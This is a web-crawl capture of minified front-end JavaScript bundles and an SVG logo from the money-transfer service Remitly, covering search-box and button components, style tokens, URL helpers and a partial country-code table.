t=e.indexOf(this.props.focusedOption);t<e.length-1&&this.focus(e[t+1])}else this.focus(e[0])},t.prototype.focusPrev=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t>0&&this.focus(e[t-1])}else this.focus(e[0])},t.prototype.renderResults=function(e,t,n){var s=this;return e.map((function(e,a){var i=[t.result,null==n?void 0:n.result];return s.isSelected(e)&&i.push(t.selected,null==n?void 0:n.selected),s.isFocused(e)&&i.push(t.focused,null==n?void 0:n.focused),r.createElement("li",{tabIndex:-1,key:a,onMouseUp:function(){return s.handleClick(e)},onMouseEnter:function(){return s.handleMouseEnter(e)},onBlur:function(){return s.props.onBlur(e)},className:c.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(i),!1),[t.leftAlign],!1))},s.props.renderOption(e,s.props))}))},t.prototype.isSelected=function(e){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,e.value)},t.prototype.isFocused=function(e){return this.props.focusedOption&&this.props.focusedOption===e},t.prototype.areOptionsEqual=function(e,t){return this.props.optionEquals?this.props.optionEquals(e,t):e===t},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var e=this.getResults().indexOf(this.props.focusedOption);e>-1&&this.ul&&this.ul.children[e].focus()}},t.prototype.getResults=function(){var e=this,t=this.props.searchTerm.toLowerCase(),n=this.props.options;if(this.props.selectedOption){var o=this.props.options.filter((function(t){return e.props.selectedOption&&e.areOptionsEqual(t.value,e.props.selectedOption)}))[0];n=(0,p.oE)([o].concat(this.props.options.filter((function(t){return!e.props.selectedOption||!e.areOptionsEqual(t.value,e.props.selectedOption)}))))}return n.filter((function(e){var n=e.label.toLowerCase();return n.indexOf(t)>-1||a(n).indexOf(a(t))>-1}))},t.defineStyles=function(e){var t=e.style;return{resultsList:t((0,o.Cl)((0,o.Cl)({backgroundColor:i.colorWhite,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,u.Lc)("none")),(0,u.Lc)("md","top"))),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(u.vO.sm,{color:i.colorBrandBlue14,display:"flex",cursor:"pointer"}),resultIcon:t((0,u.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:i.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t(u.Hm.textLight1,{backgroundColor:i.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(u.Hm.textDark1,(0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,u.Lc)("sm","vertical"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var v=n(480938),g=n(682082);const y=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:o.container},this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.inputLabel},this.props.inputName),r.createElement("input",{ref:function(t){e.input=t},className:(0,c.Ly)(o.input,this.props.searchBoxStyle),value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,name:this.props.inputName,"aria-describedby":this.props.inputName}),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=t((0,u.eV)("md","vertical"),u.vO.base,{width:"100%",border:"1px solid ".concat(i.colorBrandIndigo2),borderRadius:"4px",color:i.colorBrandIndigo4,backgroundImage:"url(".concat(g,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingLeft:2*v.COg+v.Yzh,$nest:{"&::placeholder":(0,o.Cl)({},u.Hm.textDark1),"&:active, &:focus":{outline:"none"}}}),s=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),a=t({padding:20,cursor:"pointer"});return{container:n,input:r,inputLabel:t({display:"none"}),buttonContainer:s,closeButton:a}},t}(r.Component);const C=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;case"Tab":return o.results&&(e.preventDefault(),e.shiftKey?o.results.focusPrev():o.results.focusNext()),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(y,(0,o.Cl)({},(0,s.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),r.createElement(f,(0,o.Cl)({},(0,s.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},326438:(e,t,n)=>{n.d(t,{j:()=>a});var o=n(514041),r=n(294362),s=n(520562),a=function(e){var t=e.onClick,n=e.disabled,a=e.className,i=e.styleSheet,l=e.variant,c=e.theme,p=e.children,u=e.value,d=e.testId,m=e.type,h={shape:e.shape,size:e.size},f=(0,s.f)(i,l,c,n,h);return o.createElement("button",{className:(0,r.Ly)(f,a),onClick:t,disabled:n,value:u,type:m,"data-testid":null!=d?d:""},p)};a.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>p});var o=n(585608),r=n(129677),s=n(288043),a=n(905281),i=n(606072),l={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},i.pL.xsOnly((0,o.Cl)({minHeight:38},(0,a.IR)("sm","vertical"))))})},c={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},p=function(e,t,n,i,p){var u=(0,s.iV)(n).button[t],d=(null==p?void 0:p.shape)||"rounded",m=(null==p?void 0:p.size)||"medium",h="small"===m,f=t===r.B.SECONDARY,v=l[m],g=h&&f,y=(0,a.rH)(g?"transparent":u.border,"focused");return e.style(c[d],(0,a.sO)("b2"),y,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:a.sv.iconToText,cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:u.background,color:u.text,opacity:i?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},v),{$nest:(0,o.Cl)((0,o.Cl)({},v.$nest),{"&:hover":i?{}:{backgroundColor:u.backgroundHover,color:u.textHover,borderColor:g?"transparent":u.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,a.TR)(u.focusOutline,u.focusOutlineOffset)),"&:active":i?{}:{backgroundColor:u.backgroundPressed,color:u.textPressed,borderColor:g?"transparent":u.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(585608),r=n(514041),s=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,i=void 0===a?"div":a,l=e.rootMargin,c=e.threshold,p=void 0===c?0:c,u=e.onContentVisible,d=(0,o.zs)(r.useState(!1),2),m=d[0],h=d[1],f=r.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,m)}),[m]),v=f.containerStyles,g=f.contentVisibleStyles,y=function(e){var t=r.useRef(null),n=r.useRef(null),s=e.rootMargin,a=void 0===s?"0px":s,i=e.threshold,l=void 0===i?0:i,c=e.onIntersectionChanged,p=r.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=r.useCallback((function(e){var n=(0,o.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:p,ref:t})}),[p,c]);return r.useEffect((function(){var e={rootMargin:a,threshold:l},o=t.current,r=new IntersectionObserver(u,e);return n.current=r,o&&r&&r.observe(o),function(){r&&r.disconnect()}}),[t,a,l,u]),{ref:t,disconnect:p}}({rootMargin:l,threshold:p,onIntersectionChanged:r.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),h(!0),u&&u())}),[u])}).ref,C=m&&t?r.Children.only(t):null;return r.createElement(i,{className:(0,s.Ly)(v,g,n),ref:y},C)};a.displayName="LazyLoad";const i=a},533064:(e,t,n)=>{n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},634958:(e,t,n)=>{n.d(t,{W:()=>s});var o=n(514041),r=n(475331);function s(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},905281:(e,t,n)=>{n.d(t,{IR:()=>p,Mi:()=>a,TR:()=>b,XP:()=>u,YT:()=>C,e3:()=>x,n6:()=>g,rH:()=>v,sO:()=>y,sv:()=>d,vI:()=>h});var o=n(585608),r=n(832732),s='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),a={base:{fontFamily:'"GreycliffCF", '.concat(s)}},i={none:parseInt(r.space.space0,10),xxs:parseInt(r.space.space2,10),xs:parseInt(r.space.space4,10),sm:parseInt(r.space.space8,10),mdSm:parseInt(r.space.space12,10),md:parseInt(r.space.space16,10),mdLg:parseInt(r.space.space20,10),lg:parseInt(r.space.space24,10),xl:parseInt(r.space.space32,10),xxl:parseInt(r.space.space48,10),auto:"auto"},l={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},c=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},s=i[t];return l[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(s,"px !important"):s})),r},p=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),c("padding",e,t,n)},u=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),c("margin",e,t,n)},d={default:parseInt(r.space.spaceDefault,10),toNavigation:parseInt(r.space.spaceToNavigation,10),imageToContent:parseInt(r.space.spaceImageToContent,10),largeIconToContent:parseInt(r.space.spaceLargeIconToContent,10),headingToContent:parseInt(r.space.spaceHeadingToContent,10),betweenSections:parseInt(r.space.spaceBetweenSections,10),betweenActions:parseInt(r.space.spaceBetweenActions,10),betweenListItems:parseInt(r.space.spaceBetweenListItems,10),betweenText:parseInt(r.space.spaceBetweenText,10),inForm:parseInt(r.space.spaceInForm,10),contentToButton:parseInt(r.space.spaceContentToButton,10),safeArea:parseInt(r.space.spaceSafeArea,10),iconToText:parseInt(r.space.spaceHIconToText,10)},m={none:parseInt(r.radius.none,10),xs:parseInt(r.radius.xs,10),sm:parseInt(r.radius.sm,10),md:parseInt(r.radius.md,10),lg:parseInt(r.radius.lg,10),xl:parseInt(r.radius.xl,10),xxl:parseInt(r.radius.xxl,10),xxxl:parseInt(r.radius.xxxl,10),full:parseInt(r.radius.full,10)},h=function(e){return{borderRadius:m[e]}},f={default:parseInt(r.borderWidth.borderWidthDefault,10),focused:parseInt(r.borderWidth.borderWidthFocused,10),focusedBold:parseInt(r.borderWidth.borderWidthFocusedBold,10)},v=function(e,t,n){return void 0===t&&(t="default"),void 0===n&&(n="solid"),(0,o.Cl)({borderWidth:e?f[t]:0,borderStyle:n},e&&{borderColor:e})},g=function(e,t,n,r){var s,a;if(void 0===n&&(n="default"),void 0===r&&(r="solid"),"all"===e)return v(t,n,r);var i={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],l=t?f[n]:0;return(0,o.Cl)(((s={})["border".concat(i,"Width")]=l,s["border".concat(i,"Style")]=r,s),t&&((a={})["border".concat(i,"Color")]=t,a))},y=function(e){return{b1:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB1,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB1,10),lineHeight:r.lineHeights.lineHeightButtonB1},a.base),b2:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeBodyP2,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2},a.base),b3:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB3,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB3,10),lineHeight:r.lineHeights.lineHeightButtonB3},a.base)}[e]},C={disabled:parseFloat(r.opacity.opacityIsDisabled),scrim:parseFloat(r.opacity.opacityScrim)},b=function(e,t){return void 0===t&&(t="2px"),{outline:"".concat(f.focused,"px solid ").concat(e),outlineOffset:t}},x={button:54}},497496:(e,t,n)=>{n.d(t,{oS:()=>d,If:()=>p,p4:()=>m,d5:()=>h,uv:()=>i,UC:()=>l,SK:()=>u,ep:()=>c});var o,r=n(454256),s=n(46723),a={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:s.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:s.a.CIS.iso3}};function i(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function c(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=i(n);return l("/".concat(o,"/").concat(t,"/").concat(r))}function p(e,t,n,o){void 0===o&&(o="");var s=e.iso2.toLowerCase(),a=(0,r.UA)(n),c=i(o);return l("/".concat(s,"/").concat(t,"/").concat(a,"/").concat(c))}function u(e,t){return c(e,t,"transfer/send")}function d(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var m=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e){return new Set(Object.keys(a)).has(e.iso3)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-c7d4c099e3ab47b0afd5.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/interbank_tue_aug_22_2023.XmkI0TwXU3Pqj71n.svg
body_size: 4425
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.324 43.2713C31.0757 43.2867 28.9248 44.1906 27.3405 45.7859C25.7561 47.3811 24.867 49.5382 24.8671 51.7865V106.844H79.983C82.2404 106.841 84.4045 105.943 86.0007 104.347C87.597 102.75 88.4951 100.586 88.4982 98.3288V43.2713H33.324ZM73.6257 89.172L39.7396 95.296V61.1183L73.6257 54.9943V89.172Z" fill="#0039A6"/>
<path d="M197.33 61.7599C187.299 61.7599 180.241 68.992 180.183 80.6568C180.183 91.33 188.698 97.9206 197.389 97.9206C202.579 97.9206 205.787 97.104 207.654 95.5876V89.6969C204.956 90.895 202.031 91.492 199.08 91.4466C193.714 91.4466 189.398 88.5305 188.698 83.8646L188.64 83.4563H194.881C200.771 83.4563 204.912 82.9314 207.537 81.6482C210.161 80.3651 211.27 78.3821 211.27 75.2326C211.27 66.8923 204.562 61.7599 197.33 61.7599ZM201.413 77.099C199.78 77.6822 197.214 77.9155 192.956 77.9155H188.582V77.5072L188.64 76.3407C188.815 72.1414 191.964 68.4087 196.514 68.4087C198.329 68.3225 200.126 68.8124 201.646 69.8085C202.295 70.3062 202.814 70.9531 203.159 71.6944C203.504 72.4356 203.666 73.2492 203.629 74.0661C203.688 75.4659 203.046 76.5157 201.413 77.099ZM215.586 75.2326V97.3373H223.809V76.8657C223.809 74.1244 224.334 72.1414 225.501 70.8C226.667 69.4585 228.3 68.9336 230.341 68.9336C231.084 68.9268 231.826 68.9854 232.558 69.1086V62.5763C231.265 61.9635 229.847 61.6638 228.417 61.7015C219.202 61.7597 215.586 68.2921 215.586 75.2326ZM115.794 97.3373V52.8364H107.628V97.3373H115.794ZM137.898 61.7599C126.934 61.7599 122.209 69.2253 122.151 76.5741V97.3373H130.316V77.1573C130.227 74.9636 130.885 72.8046 132.183 71.0333C132.791 70.3176 133.553 69.747 134.41 69.3635C135.268 68.98 136.201 68.7933 137.14 68.817C139.473 68.817 141.398 69.5169 142.739 70.975C144.081 72.4331 144.722 74.7661 144.722 77.7989V97.3373H152.888V77.0407C152.888 67.184 146.122 61.7599 137.898 61.7599ZM167.293 52.8364H159.187V84.9727C159.245 93.138 163.327 97.9206 172.193 97.9789C175.984 97.9789 178.2 96.7541 179.133 94.7711V89.6969C177.675 90.3385 175.692 90.6301 173.243 90.6301C171.376 90.6301 169.86 90.1635 168.81 89.0554C167.76 87.9472 167.235 86.2558 167.235 83.8646V68.817H174.351C177.85 68.817 179.308 66.6008 179.308 64.9677V61.7016H167.293V52.8364ZM322.143 61.7599C311.178 61.7599 306.454 69.2253 306.396 76.5741L306.454 97.3373H314.561V77.1573C314.561 74.5328 315.261 72.4914 316.427 71.0333C317.036 70.3176 317.797 69.747 318.655 69.3635C319.513 68.98 320.446 68.7933 321.385 68.817C323.718 68.817 325.642 69.5169 326.984 71.0333C328.325 72.5498 328.967 74.7661 328.967 77.7989V97.3373H337.074V77.0407C337.134 67.184 330.425 61.7599 322.143 61.7599ZM254.196 61.7599C249.589 61.7599 246.731 64.5011 245.04 67.009L244.398 67.9422V52.8364H236.291V80.4235C236.291 92.1465 243.348 97.9789 252.505 97.9789C262.945 97.9789 269.535 89.7553 269.535 79.257C269.535 68.9337 262.887 61.7599 254.196 61.7599ZM253.438 91.0384C250.755 91.0384 248.364 90.2802 246.789 88.2972C245.214 86.3142 244.456 83.2813 244.456 79.1403C244.456 73.4829 247.897 68.8754 252.563 68.817C255.304 68.817 257.52 69.5752 259.037 71.4999C260.553 73.4246 261.311 76.3408 261.311 80.7151C261.253 86.6058 258.045 91.0384 253.438 91.0384ZM286.274 61.7599C281.316 61.7599 278.05 63.1013 275.776 64.851V70.5668C278.634 69.2082 281.768 68.5295 284.932 68.5838C287.615 68.5838 289.948 68.992 291.29 70.0418C292.631 71.0917 293.273 72.8997 293.273 75.466V76.2825H289.773C276.709 76.3407 272.393 80.9484 272.393 87.0724C272.393 93.3713 277.992 97.9789 286.332 97.9789H288.14C295.897 97.9789 301.263 92.9631 301.263 85.6143V77.449C301.322 65.026 294.148 61.8182 286.274 61.7599ZM293.389 85.6726C293.389 87.5389 292.923 88.997 291.873 90.0469C290.823 91.0967 289.307 91.505 287.324 91.505C285.642 91.5913 283.974 91.1641 282.541 90.2802C281.974 89.8823 281.516 89.3477 281.21 88.7257C280.904 88.1038 280.76 87.4148 280.791 86.7224C280.74 85.985 280.899 85.2482 281.25 84.5977C281.601 83.9471 282.13 83.4097 282.774 83.048C284.174 82.2315 286.449 81.8815 289.832 81.8815H293.389V85.6726ZM360.403 78.9071L360.229 78.6738L360.403 78.4405C363.961 73.9496 371.718 65.201 374.576 62.5764H370.085C367.227 62.5764 365.302 62.868 363.261 64.7927C359.178 68.6421 355.796 73.1913 352.355 77.6239L351.713 78.4988L351.771 52.8364H343.547V97.279H351.771V79.257L352.412 80.1318C356.32 85.3227 360.286 90.5718 364.835 95.2377C366.357 96.6689 368.347 97.498 370.435 97.5706C372.709 97.5706 373.992 96.9874 374.867 95.9376C372.535 93.1964 363.203 82.2898 360.403 78.9071Z" fill="#05BE50"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e6c992145d4d56e160c6.js
body_size: 7002
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9652],{749652:(i,o,s)=>{s.d(o,{$q:()=>r,Ay:()=>S,Lv:()=>R,av:()=>A});var e=s(885289),a=s(46723),n={AFG:{iso2:"AF",iso3:"AFG",receiveRegionIso3:a.a.SAS.iso3},ALA:{iso2:"AX",iso3:"ALA",receiveRegionIso3:a.a.OEU.iso3},ALB:{iso2:"AL",iso3:"ALB",receiveRegionIso3:a.a.CEE.iso3},DZA:{iso2:"DZ",iso3:"DZA",receiveRegionIso3:a.a.MENA.iso3},ASM:{iso2:"AS",iso3:"ASM",receiveRegionIso3:a.a.OCE.iso3},AND:{iso2:"AD",iso3:"AND",receiveRegionIso3:a.a.OEU.iso3},AGO:{iso2:"AO",iso3:"AGO",receiveRegionIso3:a.a.SSA.iso3},AIA:{iso2:"AI",iso3:"AIA",receiveRegionIso3:a.a.CSA.iso3},ATA:{iso2:"AQ",iso3:"ATA",receiveRegionIso3:a.a.ALL.iso3},ATG:{iso2:"AG",iso3:"ATG",receiveRegionIso3:a.a.CSA.iso3},ARG:{iso2:"AR",iso3:"ARG",defaultCurrency:"ARS",receiveRegionIso3:a.a.CSA.iso3},ARM:{iso2:"AM",iso3:"ARM",receiveRegionIso3:a.a.CIS.iso3},ABW:{iso2:"AW",iso3:"ABW",receiveRegionIso3:a.a.CSA.iso3},AUS:{iso2:"AU",iso3:"AUS",defaultCurrency:"AUD",receiveRegionIso3:a.a.OCE.iso3},AUT:{iso2:"AT",iso3:"AUT",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},AZE:{iso2:"AZ",iso3:"AZE",receiveRegionIso3:a.a.CIS.iso3},BHS:{iso2:"BS",iso3:"BHS",receiveRegionIso3:a.a.CSA.iso3},BHR:{iso2:"BH",iso3:"BHR",receiveRegionIso3:a.a.MENA.iso3},BGD:{iso2:"BD",iso3:"BGD",receiveRegionIso3:a.a.SAS.iso3},BRB:{iso2:"BB",iso3:"BRB",receiveRegionIso3:a.a.CSA.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:a.a.CIS.iso3},BEL:{iso2:"BE",iso3:"BEL",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.NLD],receiveRegionIso3:a.a.OEU.iso3},BLZ:{iso2:"BZ",iso3:"BLZ",receiveRegionIso3:a.a.CAM.iso3},BEN:{iso2:"BJ",iso3:"BEN",receiveRegionIso3:a.a.SSA.iso3},BMU:{iso2:"BM",iso3:"BMU",receiveRegionIso3:a.a.CSA.iso3},BTN:{iso2:"BT",iso3:"BTN",receiveRegionIso3:a.a.SAS.iso3},BOL:{iso2:"BO",iso3:"BOL",defaultCurrency:"BOB",receiveRegionIso3:a.a.CSA.iso3},BES:{iso2:"BQ",iso3:"BES",receiveRegionIso3:a.a.CSA.iso3},BIH:{iso2:"BA",iso3:"BIH",receiveRegionIso3:a.a.CEE.iso3},BWA:{iso2:"BW",iso3:"BWA",receiveRegionIso3:a.a.SSA.iso3},BVT:{iso2:"BV",iso3:"BVT",receiveRegionIso3:a.a.CSA.iso3},BRA:{iso2:"BR",iso3:"BRA",defaultCurrency:"BRL",receiveRegionIso3:a.a.CSA.iso3},IOT:{iso2:"IO",iso3:"IOT",receiveRegionIso3:a.a.SSA.iso3},BRN:{iso2:"BN",iso3:"BRN",receiveRegionIso3:a.a.SEA.iso3},BGR:{iso2:"BG",iso3:"BGR",receiveRegionIso3:a.a.CEE.iso3},BFA:{iso2:"BF",iso3:"BFA",receiveRegionIso3:a.a.SSA.iso3},BDI:{iso2:"BI",iso3:"BDI",receiveRegionIso3:a.a.SSA.iso3},CPV:{iso2:"CV",iso3:"CPV",receiveRegionIso3:a.a.SSA.iso3},KHM:{iso2:"KH",iso3:"KHM",receiveRegionIso3:a.a.SEA.iso3},CMR:{iso2:"CM",iso3:"CMR",receiveRegionIso3:a.a.SSA.iso3},CAN:{iso2:"CA",iso3:"CAN",defaultCurrency:"CAD",receiveRegionIso3:a.a.ALL.iso3},CYM:{iso2:"KY",iso3:"CYM",receiveRegionIso3:a.a.CSA.iso3},CAF:{iso2:"CF",iso3:"CAF",receiveRegionIso3:a.a.SSA.iso3},TCD:{iso2:"TD",iso3:"TCD",receiveRegionIso3:a.a.SSA.iso3},CHL:{iso2:"CL",iso3:"CHL",defaultCurrency:"CLP",receiveRegionIso3:a.a.CSA.iso3},CHN:{iso2:"CN",iso3:"CHN",receiveRegionIso3:a.a.EAS.iso3},CXR:{iso2:"CX",iso3:"CXR",receiveRegionIso3:a.a.OCE.iso3},CCK:{iso2:"CC",iso3:"CCK",receiveRegionIso3:a.a.OCE.iso3},COL:{iso2:"CO",iso3:"COL",defaultCurrency:"COP",receiveRegionIso3:a.a.CSA.iso3},COM:{iso2:"KM",iso3:"COM",receiveRegionIso3:a.a.SSA.iso3},COD:{iso2:"CD",iso3:"COD",receiveRegionIso3:a.a.SSA.iso3},COG:{iso2:"CG",iso3:"COG",receiveRegionIso3:a.a.SSA.iso3},COK:{iso2:"CK",iso3:"COK",receiveRegionIso3:a.a.OCE.iso3},CRI:{iso2:"CR",iso3:"CRI",defaultCurrency:"CRC",receiveRegionIso3:a.a.CAM.iso3},CIV:{iso2:"CI",iso3:"CIV",receiveRegionIso3:a.a.SSA.iso3},HRV:{iso2:"HR",iso3:"HRV",receiveRegionIso3:a.a.CEE.iso3},CUB:{iso2:"CU",iso3:"CUB",receiveRegionIso3:a.a.CSA.iso3},CUW:{iso2:"CW",iso3:"CUW",receiveRegionIso3:a.a.CSA.iso3},CYP:{iso2:"CY",iso3:"CYP",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},CZE:{iso2:"CZ",iso3:"CZE",receiveRegionIso3:a.a.CEE.iso3},DNK:{iso2:"DK",iso3:"DNK",defaultCurrency:"DKK",supportedCountrySpecificLanguages:[e.YU.DAN],receiveRegionIso3:a.a.OEU.iso3},DJI:{iso2:"DJ",iso3:"DJI",receiveRegionIso3:a.a.SSA.iso3},DMA:{iso2:"DM",iso3:"DMA",receiveRegionIso3:a.a.CSA.iso3},DOM:{iso2:"DO",iso3:"DOM